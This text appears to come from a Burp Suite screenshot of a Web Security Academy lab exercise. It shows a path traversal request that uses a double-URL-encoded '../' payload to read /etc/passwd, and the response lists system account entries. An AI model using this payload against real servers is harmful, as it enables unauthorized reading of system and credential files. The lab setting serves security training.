 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd
HTTP/2
2 Host:
0a9900a00391ded3823b1a0700d3006b.web-security-academy.net
3 Cookie: session=wElSG4y5WmQNq0OvQehlgSInDcqrVXMe
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin